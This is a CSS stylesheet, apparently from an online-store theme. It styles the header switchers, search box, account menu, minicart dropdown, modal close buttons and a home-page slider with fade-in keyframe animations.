.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown {border-width: 3px 0 0;border-style: solid;border-color: #e1e1e1;background: #ffffff none repeat scroll 0 0;display: none;margin: 0;padding: 5px 0px;position: absolute;top: 100%;left: 0;z-index: 100;text-align: left;min-width: 145px;-webkit-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);-moz-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);}
.page-header .switcher .options.active ul.dropdown, .page-footer .switcher .options.active ul.dropdown {display: block;}
.page-header .switcher .options ul.dropdown li, .page-footer .switcher .options ul.dropdown li,.page-header .switcher .options ul.dropdown .switcher-option{float: none;line-height: normal;padding: 8px 15px;margin: 0;}
.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color: #555555;display: inline-block;font-weight: 500;padding: 0 0 0 5px;font-size: 13px;}
.page-header .currency_top .switcher .options ul.dropdown a{padding: 0;}
.page-header .switcher .options ul.dropdown:before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: block;height: 0;position: absolute;width: 0;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {-moz-border-bottom-colors: none; -moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #bbbbbb;border-image: none;border-style: solid;border-width: 7px;z-index: 98;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {left: 9px;top: -14px;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: none;height: 0; position: absolute; width: 0;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;border-image: none;border-style: solid;border-width: 6px;z-index: 99;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {left: 10px;top: -12px;}

.page-footer .top-form-language .switcher .options ul.dropdown a,.page-header .top-form-language .switcher .options ul.dropdown a {background-position: 0 50%;background-repeat: no-repeat;line-height: normal;padding: 0 0 0 23px;}
.page-header .switcher{display: block !important;}
.page-header .switcher .options ul.dropdown li:hover, .page-footer .switcher .options ul.dropdown li:hover{background-color: transparent;}
.switcher-options strong span{font-size: 13px;color: #ccc;font-weight: normal;text-transform: capitalize;}
/********** < header top compatibility 1 and 2 */
/* ----- header top ------ */
.header-top{border-width: 0 0 1px; border-style: solid;}
.header .top-left,.main-header{float: left;}
.header .top-right{float: right;}
.top-link-product,.tool-header .tool-setting,.below-column,.alo-social-top,.links-wrapper-separators{float: left;}
.below-column ul li{float: left;margin: 0;}
.header.links li a,.below-column ul li a{display: inline-block;color: #333;font-size: 13px;font-weight: normal;line-height: normal;padding: 10px 15px;margin: 0;}
.below-column ul li a{padding: 10px 15px;border-right: 1px solid #e6e6e6;}
.page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{height: 11px;width: 1px;border-color: #545454;border-style: solid;border-width: 0 1px 0 0;display: none;content: "";margin: 0 12px 0 0;vertical-align: middle;}
.page-header .switcher .options:before{margin: 0 15px 0 0;}
.page-header .currency.switcher .options:before{display: none;}
.below-column ul li.first a:before{display: none;}
.support{line-height: 36px;border-right: 1px solid #e6e6e6;padding-right: 10px;}
.main-header .support span{color: #333;font-size: 13px;vertical-align: middle;}
.main-header .support span.icon{padding-right: 5px;}
.support .icon-support,.support .support-content{display: inline-block;vertical-align: middle;}
.support .icon-support{font-size: 16px;color: #999; margin: 0 5px 0 0;line-height: 1;}
.support .icon-support .icons{font-size: 16px;vertical-align: bottom;}
.support-content p{margin: 0;padding: 0;line-height: normal;color: #999;}
.support-content .support-clock{font-size: 12px;color: #666;text-transform: uppercase;font-weight: normal;line-height: 1;}
.support-content .support-phone span{font-weight: bold;font-size: 15px;color: #222;}

.top-link-product a.icon .counter,.top-link-product a .text{font-size: 13px;}
.tool-setting .top-link-product a.btn-compare{padding: 12px 0 10px 10px;display: block;}
/* ----- header logo ------ */
.content-logo{width: 20%;}
.header .logo{margin:0;padding: 0px;text-decoration:none!important;outline:none;display: block;max-width: 100%;float: none;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
.header-content{padding: 18px 0;}
/* ----- header form seach ------ */
.tool-account{float: left;position: relative;}
.alotheme .text-account{font-size: 13px;color: #333;}
.alotheme .text-bold{font-weight: bold;font-size: 14px;}
.alotheme .block{display: block;margin: 0;}
.alotheme .tool-padding{margin: 0 20px 0 0;}
.alotheme .tool-padding.top-link-product{padding-top: 5px;}
.alotheme .icons{font-size: 30px;display: inline-block;vertical-align: middle;}
.alotheme .wishlist-icons{font-size: 26px;}
.alotheme .wishlist,.alotheme .onclick{display: inline-block;vertical-align: middle;padding: 0 0 0 10px;line-height: 15px;}
.alotheme .wishlist{display: none;}
.alo-toggle .toggle-tab{cursor: pointer;}
.alo-toggle .toggle-content{background-color: #fff;display: none;position: absolute;right: 0;top: 65px;z-index: 90;width: 230px;border-width: 5px 0 0 0;border-style: solid;border-color: #445268;border-radius: 3px;padding: 0px;-webkit-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);-moz-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);}
.alo-toggle .toggle-content.visible{display: block;}
.alo-toggle .toggle-content:before {background-color: #eee;content: "";height: 14px;margin: auto;position: absolute;right: 0;top: 0;width: 100%;z-index: 2;}
.alo-toggle .toggle-content:after {background-color: #445268;content: "";height: 14px;margin: auto;position: absolute;right: 40px;top: -11px;transform: rotate(45deg);-moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);width: 14px;z-index: 1;}
.tool-topsearch .toggle-tab.mobile{display: none;}
.header .form-search {border-width: 2px;border-style: solid;height: 41px;position: relative;padding: 0px;margin: 5px 0;display: block;border-radius: 35px;}
.header .form-search .field.search {float: left;width: 89%;}
.header-search .block-search .nested{display:none;}
.header .quick-access{margin: 0 15px 0 0;padding:0;width:340px;}
.header .welcome-msg{color: #333333;display: block;float: left;font-size: 13px;margin: 0 10px 0 0;padding: 10px 10px 8px;font-style: italic;border-right: 1px solid #e6e6e6;}
.header .welcome-msg:after{display: none;content: "";height: 17px;width: 1px;border-style: solid;border-width: 0 0 0 1px;border-color: #e6e6e6;margin: 0 0 0 15px;vertical-align: middle;}
.block-search .block .block-title{text-align:left;text-transform: uppercase;padding: 0;margin: 0 0 18px;border: 0;display: none;}
.block-search .block .block-title strong{font-weight: normal;font-size: 18px;color: #333;}
.block-search .block{margin: 0;}
.header .form-search input.input-text{display: inline-block;border-radius: 0px;border-style: solid;border-color: #cccccc;border-width: 0px;background-color:transparent;font-size:14px;margin:0;height: 37px;padding: 0 15px;width: 100%;}
.header .form-search button.button{pointer-events: inherit;opacity: 1;border-radius: 0 35px 35px 0;border-width: 0 0 0 1px;border-style: solid;background-color: #ea1b25;height: 31px;line-height: 31px;width: 11%;padding: 0px;float: right;margin: 3px 0;}
.header .form-search button.button span{height: 30px;line-height: 30px;padding:0;border:none;font-size: 0;text-transform: capitalize;}
.header .form-search button.button .icons {font-size: 20px;line-height: 30px;}
.header .form-search button.button span span .seach-text,.header .form-search button.button span .fa{font-size: 16px;font-style: normal;line-height: 30px;}
.header .form-search button.button span span{padding:0;height:0}

.header .c-smartsearch__overlay{display: none;}
.header .block-search .search-autocomplete{top: 30px !important;}
.header .c-smartsearch__wrapper{width: 100%;border: 0;left: 0;top: 12px !important;}
.header .form-search .catalogsearch {position: relative;}
.header .form-search .catalogsearch input.input-text { width: 65%;float:right;}
.header .form-search .catalogsearch-box {background-color: transparent;border: 0;border-radius: 0;font-size: 13px;float: left;height:33px;padding: 0px;margin: 0;width: 35%;position: absolute;left: 0px;display: block;color: #2a2a2a;text-overflow: ellipsis;white-space: nowrap;}
.header .form-search .catalogsearch-box span{border-right: 1px solid #e6e6e6;display: block;height: 31px;line-height: 31px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;color: #888888;margin: 3px 0;padding: 0 22px 0 18px;font-size: 13px;}
.header .form-search .catalogsearch-box span:after {content: "\f0d7";display: block;font-size: 14px;font-family: FontAwesome;position: absolute;right: 15px;top: 4px;}
.header .form-search .dd-container{background-color: #fff;position: absolute;z-index: 99;left: 0;width: 230px !important;height: 250px;overflow: auto;border: 1px solid #e6e6e6;}
.header .form-search .dd-container li{border: 0;color: #666;padding: 5px 25px 5px 25px;margin: 0;;text-align: left;}
.header .form-search .dd-container li:hover,.header .form-search .dd-container li.selected{color: #000;background: #f0f2f5;}

.header .form-search .dd-options{height: 250px;box-shadow:0 0 10px 0 rgba(0,0,0,0.15); -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);border: 0;}
.header .form-search .dd-container .dd-select{border-radius: 0;border: 0;border-right: 1px solid #dddddd;background-color: transparent !important;margin-bottom: 0px;}
.header .form-search .dd-option-text{font-size: 12px;margin: 0;font-weight: 500;cursor: pointer;}
.header .form-search .dd-options .dd-option{border: 0;color: #666;padding: 5px 0 5px 18px;text-align: left;}
.dd-container .dd-selected{padding: 13px 17px;margin: 0;}
.dd-pointer-down,.dd-pointer-up{border-color:rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c2c2c2 !important}
.dd-pointer{right: 14px !important;margin-top: -6px !important;}
.dd-container .dd-selected .dd-selected-text{margin: 0;text-transform: uppercase;color: #2a2a2a;font-weight: normal;}
.header .form-search .dd-options .dd-option:before {color: #bbbbbb;content: "";font-family: FontAwesome;font-size: 13px;margin-right: 10px;text-align: left;width: 32px;}
.header .form-search .dd-options .dd-option:hover{color: #ffa800;}
.header .form-search .search-autocomplete{margin: 0; display: none !important;z-index: 99;}
.header .form-search .search-autocomplete ul{border:0px solid #5c7989;}
.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 0px 1px;cursor:pointer}
.header .form-search .search-autocomplete li .amount{right: 2px; top: 2px;font-weight: bold;}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}
/* ----- tool custom ------ */
.box-width{position: relative;}
.header-container-fixed .header-icons{top: 0;}
.space-area{padding-bottom: 34px;}
.tool-header {float: right;padding: 18px 0;}
.tool-setting {margin: 0;float: right;}
.tool-setting .header-setting{float: left;}
/********** < end compatibility 1 and 2 */

.header.links li:nth-child(1):after{content: attr(data-label);display: none;padding: 0 5px; color: #959595;line-height: 43px;font-size: 14px;}
.header.links li.customer-welcome:after,.customer .links .customer-menu li:nth-child(1):after{display: none;}
.header.links li.customer-welcome span.customer-name{padding: 10px 0px;display: inline-block;}
.header.links li.customer-welcome span{padding: 0;font-size: 14px;cursor: pointer;font-weight: 600;}
.customer-welcome .action.switch {background-image: none;background: none;-moz-box-sizing: content-box;border: 0;box-shadow: none;line-height: inherit;margin: 0; padding: 0;text-decoration: none;text-shadow: none;font-weight: 400;vertical-align: 1px;height: auto;color: #555;}
.customer-welcome .action.switch > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.customer-welcome .action.switch:after {font-size: 13px;line-height: 1;color: inherit;content: "\f107";font-family: FontAwesome;margin:0px;vertical-align: middle;display: inline-block; font-weight: normal;overflow: hidden;speak: none;text-align: center;}
.customer-welcome.active .action.switch:after {content: "\f106";}
.customer-welcome .customer-menu {display: none;position: absolute;left: 0;min-width: 100%;border-width: 1px;border-style: solid;border-color: #e1e1e1;background-color: #fff;padding: 10px;z-index: 99;text-align: left;}
.customer-welcome.active .customer-menu {display: block;}
.customer-menu .links.header li{display: block;float: none;padding: 0;text-align: left;}
.header.links .customer-menu .links.header{ background-color: transparent;float: none;padding: 0;}
.header.links .customer-menu .links.header li:first-child a,.header.links .customer-menu .links.header li a{line-height: 30px;background: none;padding: 0;margin: 0;border: 0;}
.header.links .customer-menu .links.header li a:hover{text-decoration: underline;}
.header.links .customer-menu .links.header li a:before{display: none;}
.customer .top-links .customer-menu li{float: none;display: block;}
.customer .links .customer-menu li a{line-height: normal;padding: 5px 0;display: block;}
.dropdown-link li{margin: 0;}
.header.links {margin: 0;background-color: #eee;padding: 20px 0px 18px;}
.header.links li a{font-weight: 600;font-size: 14px;padding: 0;line-height: 30px;}
.header.links li:first-child a{background-color: #f2c557;border: 1px solid;border-radius: 3px;line-height: 33px;text-align: center;width: 100%;}
.header.links li{display: block;margin: 0;padding: 0 20px;text-align: center;}
.dropdown-link{border-bottom: 1px solid #eee;border-top: 1px solid #eee; margin: 10px 0;padding-bottom: 15px;padding-top: 15px;}
.dropdown-link li a,.dropdown-link li strong {font-size: 14px;line-height: normal;font-weight: normal;padding: 0;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}
.header-container .top-container a{font-size:11px;color:#ebbc58}
.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}
.minict_wrapper input{color:#666}
.minict_wrapper.bubble:after{border:0;box-shadow:none}
.form-language label{display:none}
.icon-search .fa{text-align: center;vertical-align: middle;padding:0 5px 0 0;color: #aaa;}
.cms-index-index .alo-breadcrumbs {display: none;}
.content-cart .minicart-wrapper .showcart .counter-label{position: static;display: none;}
.content-cart .minicart-wrapper .showcart .text{position: static;font-size: 14px;line-height: 15px;font-weight: bold;margin: 0;color: #333;width: auto;height: auto;overflow: visible;display: none;}
.content-cart .minicart-wrapper .showcart .crat-icon {display: inline-block;padding: 0px;position: relative;color: #666;vertical-align: middle;}
.content-cart .minicart-wrapper .showcart .crat-icon:before{display: inline-block; font-family: "FontAwesome";font-size: 28px;line-height: 1;content: "\f291";}
.minicart-text{line-height: 15px;margin: 0;padding: 0 0 0 10px;vertical-align: middle;display: inline-block;}
.content-cart .minicart-wrapper .showcart .minicart-text .text .counter-number{font-size: 17px;font-weight: bold;color: #1f1f1f;}
.content-cart .minicart-wrapper .showcart .price{font-size: 15px;color: #666;font-weight: bold;}
.minicart-wrapper{float: left;}
.minicart-wrapper{margin: 0px !important;padding: 0;position: relative;}
.minicart-wrapper .action.showcart .amount .price{color: #444;}
.minicart-wrapper .icons {vertical-align: top;display: inline-block;color: #666666;font-weight: 500;font-size: 22px;padding: 0 3px 0 0;position: relative;}
.minicart-wrapper .action.showcart .counter.qty{border-radius: 50%;height: 26px;line-height: 26px; padding: 0;position: absolute;right: -10px;text-align: center;top: -10px; width: 26px;z-index: 2; min-width: auto;font-size: 14px;font-family: 'Open Sans';font-weight: bold;}
.minicart-wrapper .action.showcart .counter.empty .counter-number:empty:before {content: '0';}
.minicart-wrapper .block-minicart{border-radius: 3px;border-width: 5px 0 0 0;border-style: solid;display: none;z-index: 99;position: absolute;top: 65px;padding:15px 0px 0;width: 360px;margin: 0;box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-moz-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-webkit-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-o-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-ms-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);}
#minicart-content-wrapper{padding: 0 15px 15px;}
.block.block-minicart .block-content{ background-color: transparent;border: 0;padding: 0px;text-align: center;}
.minicart-wrapper .block-minicart:before{background-color: #fff;content: "";height: 14px;margin: auto;position: absolute;right: 0;top: 0;width: 100%;z-index: 2;}
.minicart-wrapper .block-minicart:after{background-color: #445268;content: "";height: 14px;margin: auto;position: absolute;right: 35px;top: -11px;transform: rotate(45deg);-moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);width: 14px;z-index: 1;}
.capped-delivery {background-color: #445268;padding: 22px 20px;text-align: center;}
.capped-delivery p {color: #fff;font-size: 14px;font-weight: normal;margin: 0;padding: 0;line-height: normal;}
.capped-delivery p span {font-size: 18px;font-weight: 600;padding-right: 5px;}

.block-minicart .subtitle.empty{font-weight: normal;text-transform: inherit;text-align: left;line-height: 30px;}
.block-minicart .subtitle.empty span{font-size: 13px;}
.minicart-items-wrapper .minicart-items .item-qty{margin-right: 5px;width: 60px;}
.minicart-items-wrapper .minicart-items .update-cart-item{line-height: 32px;height: 32px;padding: 0 30px;margin-top: 5px;}
.minicart-wrapper .block-minicart .block-title{display: none;}
.block-minicart .items-total,.block-minicart .subtotal{margin: 0;display: inline-block;float: none;}
.block-minicart .subtotal .label{color: #333;font-weight: bold;padding: 0;display: inline-block;text-transform: uppercase;}
.block-minicart .subtotal .label span,.block-minicart .items-total span,.block-minicart .subtotal span{font-size: 14px;color: #333;font-weight: 600;}
.block-minicart .items-total span.count{color: #000;}
.block-minicart .subtotal .amount{display: inline-block;}
.block-minicart .amount .price-wrapper:first-child .price {font-size: 18px;font-weight: 600;color: #cc3333;}
.block-minicart .block-content > .actions{padding: 0;}
.block-minicart .block-content > .actions .secondary .viewcart{border-radius: 3px;font-weight: 600;border-width: 1px;border-style: solid;display: inline-block;padding: 0 35px;line-height: 33px;height: 33px;text-align: center;float: none;color: #666;}
.block-minicart .block-content > .actions .secondary .viewcart span{font-size: 14px;}
.block-minicart .block-content > .actions > .primary{margin: 0 0 15px;}
.block-minicart .block-content > .actions > .primary .action.primary {border-width: 1px;border-style: solid;color: #ffffff;display: block;height: 33px;line-height: 33px;margin: 0 auto 15px;padding: 0 35px;width: auto;font-weight: 600;font-size: 100%;border-radius: 3px;}
.minicart-items-wrapper{margin: 0;padding: 15px 0;border: 0;overflow-x: auto;/* height: 470px !important; */}
.minicart-items-wrapper .product-item-photo {display: block;overflow: hidden;position: relative;border: 1px solid #e6e6e6;}
.minicart-items .product-item-details{text-align: left;padding-left: 110px;}
.minicart-items .product-item-name{margin: 0 0 5px;font-size: 100%;line-height: 20px;}
.minicart-items .product-item-name a{font-size: 14px;font-weight: 600;}
.minicart-items .product .toggle:after{content: "\f107";font-family: "FontAwesome";color: inherit;display: inline-block;font-size: 15px;padding-left: 5px;font-weight: normal;line-height: 16px;overflow: hidden;text-align: center;vertical-align: middle;}
.minicart-items .product.active > .toggle::after{content: "\f106";}
.minicart-items .product-item-details .price{color: #222;font-size: 20px;font-weight: 600;}
.label{color: #666666;font-size: 13px;margin: 0;padding: 10px 0;text-align: left;}
.minicart-items .action.edit::before, .minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before,
.cart.table-wrapper .actions-toolbar > .action-edit::before {color: #000; content: "\f040";display: inline-block;font-family: "FontAwesome"; font-size: 15px;font-weight: normal;line-height: 15px; overflow: hidden;text-align: center;vertical-align: middle;opacity: 0.3;}
.minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before {content: "\f00d";font-size: 18px;line-height: 18px;}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before{opacity: 1;}
.minicart-wrapper .product .actions > .primary,.cart.table-wrapper .actions-toolbar > .action-edit{margin-right: 10px;}
.cart.table-wrapper .actions-toolbar > .action-towishlist{margin-right: 10px;vertical-align: middle;}
.minicart-items .action.edit > span, .minicart-items .action.delete > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span,
.cart.table-wrapper .actions-toolbar > .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close {background-color: transparent;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;height: 20px;line-height: inherit; margin: 0;padding: 0;position: absolute; right: 0;text-decoration: none;text-shadow: none;top: 0;width: 20px;color: #000000;opacity: 0.2;z-index: 10;}
.minicart-wrapper .action.close::before {color: inherit;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height:20px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.minicart-wrapper .action.close > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close:hover{opacity: 1;background-color: transparent;}
.minicart-items .product-item{margin: 0;padding: 20px 0;}
.minicart-items .product-item:not(:first-child) {border-top: 1px solid #e5e5e5;}
.minicart-wrapper .minicart-widgets{margin: 0;}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;line-height: inherit; margin: 0;padding: 0; position: absolute;right: 0;text-decoration: none;text-shadow: none;top: 0;}
.modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before {color: #000;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.modal-custom .action-close > span, .modal-popup .action-close > span, .modal-slide .action-close > span { border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.modal-popup .action-close{padding: 0 10px;}

/* ======================================================================================= */
.block-related .block-title strong,.block.filter .filter-title strong,.box-up-sell .block-title strong,.crosssell strong,.alo-brands .item span,.block-title-tabs span,.magictabs .item .title,.sidebar .block .block-title strong,.testimonials h3 span{color: #333;display: inline-block;font-size: 14px;margin: 0; position: relative;font-weight: 600;}
.support .box-services .media-body p,.account-login .content p{color:#555}
/* Style Slide =============================================================================== */
.page-main-pal.container{padding-bottom: 40px;}
.header-slide-middle{padding-right: 0;padding-left: 0;width: 52%;}
.header-slide-middle .slick-slide img{width: 100%;}
.container {padding-left: 0; padding-right: 0;}
.magicslider >.item:nth-child(n+2), .magicslider >.item .figcaption{display: none;}
.magicslider >.item.slick-slide, .magicslider >.item.slick-slide .figcaption{display: block;}
.magicslider{text-align: center; display:block}
.external-video:after {background: rgba(0, 0, 0, 0) url("../images/gallery-sprite.png") repeat scroll right bottom;bottom: 0;content: "";height: 100px;left: 0;margin: auto;position: absolute;right: 0;top: 12px;width: 100px;}
.external-video.embed:after {display: none;}
.home-slider .slick-slide .figcaption .caption1,
.home-slider .slick-slide .figcaption .caption2,
.home-slider .slick-slide .figcaption .caption3,
.home-slider .slick-slide .figcaption .caption4,
.home-slider .slick-slide .figcaption .caption5 {display:none;}
.slick-initialized .slick-slide,.slide-showcase{position: relative;}
.slide-showcase .slick-slider{margin-bottom: 0px;}
.home-slider >.item:nth-child(n+2), .home-slider >.item .figcaption{display: none;}
.home-slider >.item.slick-slide, .home-slider >.item.slick-slide .figcaption{display: block;}
.home-slider .text-slide{text-align: left;position: absolute;left: 30%;top: 30px;}
.home-slider .slick-slide.slick-active .figcaption .caption1 {opacity: 1;font-size: 36px;font-weight:bold;line-height: 36px;margin: 0;text-transform: uppercase;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption1{-moz-animation: fadeInRight 0.8s ease-in 1.3s backwards;-webkit-animation: fadeInRight 0.8s ease-in 1s backwards;animation: fadeInRight 0.8s ease-in 1s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption2 {opacity:1;font-weight: bold;font-size: 36px;margin: 0;line-height: 36px;text-transform: uppercase;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption2{-moz-animation: fadeInLeft 0.8s ease-in 1.5s backwards;-webkit-animation: fadeInLeft 0.8s ease-in 1.5s backwards;animation: fadeInLeft 0.8s ease-in 1.5s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption3 {opacity:1;font-size: 18px;margin: 5px 0 0;line-height: normal;font-weight: normal;display: block;}
.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{ color: #888;font-size: 24px;line-height: 24px;color: #669900;font-weight: 400;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption3{-moz-animation: fadeInUp 0.8s ease-in 1.7s backwards;-webkit-animation: fadeInUp 0.8s ease-in 1.7s backwards;animation: fadeInUp 0.8s ease-in 1.7s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption4{opacity: 1;font-weight: 400;font-size: 18px;text-transform: uppercase;line-height: normal;margin-top: 10px;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption4{-moz-animation: fadeInLeft 0.8s ease-in 2s backwards;-webkit-animation: fadeInLeft 0.8s ease-in 2s backwards;animation: fadeInLeft 0.8s ease-in 2s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption4 span.small{ color: #888;font-size: 14px;padding-right: 8px;text-transform: uppercase;}
.home-slider .slick-slide.slick-active .figcaption .caption5{opacity: 1;margin: 0;;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption5{-moz-animation: fadeInLeft 0.8s ease-in 2.5s backwards;-webkit-animation: fadeInLeft 0.8s ease-in 2.5s backwards;animation: fadeInLeft 0.8s ease-in 2.5s backwards;}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{padding: 0px 33px; line-height: 40px;display: inline-block;color: #fff;background-color: #ea1b25;font-weight: 600;font-size: 14px;border-radius: 3px;margin-top: 15px;border: 1px solid #c29c37;}
.home-slider .slick-arrow.slick-prev{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border-radius: 0 5px 5px 0;left: 0px;transform: translate(50px, 0px);-moz-transform: translate(50px, 0px);-webkit-transform: translate(50px, 0px);-o-transform: translate(50px, 0px);-ms-transform: translate(50px, 0px);}
.home-slider .slick-arrow.slick-next{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border-radius: 5px 0 0 5px;right: 0px;transform: translate(-50px, 0px);-moz-transform: translate(-50px, 0px);-webkit-transform: translate(-50px, 0px);-o-transform: translate(-50px, 0px);-ms-transform: translate(-50px, 0px);}
.home-slider .slick-arrow{width: 40px;height: 64px;line-height: 64px;-moz-transition: all 0.45s ease;-webkit-transition: all 0.45s ease;-o-transition: all 0.45s ease;-ms-transition: all 0.45s ease;transition: all 0.45s ease;visibility: hidden;opacity: 0;top: 45%;}
.hotcat-section .home-slider .slick-arrow.slick-next{right: -10px;}
.hotcat-section .home-slider .slick-arrow.slick-prev{left: -10px;}
.home-slider:hover .slick-arrow{visibility: visible;opacity: 1;}
.home-slider .slick-arrow.slick-prev:before, .home-slider .slick-arrow.slick-next:before{line-height: 64px;font-size: 30px;}
.home-slider .slick-arrow.slick-prev:before{margin-left: -5px;}
.home-slider .slick-arrow.slick-next:before{margin-left: 5px;}
.home-slider:hover .slick-next {transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-webkit-transform: translate(0px, 0px);-o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px);}
.home-slider:hover .slick-prev {transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-webkit-transform: translate(0px, 0px);-o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px);}
.alo-magicslider .slick-dots{padding: 0 35px 0 0;text-align: right;bottom: 18px;width: 100%;}
.alo-magicslider .slick-dots li{margin: 0;padding: 0 3px;}
.alo-magicslider .slick-dots li button,.alo-magicslider .slick-dots li.slick-active button{border: 1px solid #d9d9d9;width: 13px;height: 9px;border-radius: 30px;}
.alo-magicslider .slick-dots li.slick-active button{width: 30px;}
.alo-magicslider .slick-slider{margin-bottom: 0;}
/*For Effec caption slick slider*/
@keyframes alothemes{
    from{transform: scale(0); opacity: 0; visibility: hidden;}
    to{transform: scale(1); opacity: 1; visibility: visible;}
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    -ms-transform: translateX(50px);
    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

